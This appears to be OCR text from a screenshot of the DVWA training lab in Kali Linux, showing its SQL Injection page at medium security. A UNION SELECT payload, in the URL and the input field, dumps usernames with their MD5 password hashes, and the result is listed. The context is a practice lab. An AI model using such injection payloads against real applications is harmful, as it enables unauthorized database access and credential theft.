 Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=1+union+select+user%2C+password+from+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 union select user, password from users
First name: admin
Surname: admin
ID: 1 union select user, password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user, password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user, password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user, password from users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user, password from users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
CTRL (DESTRA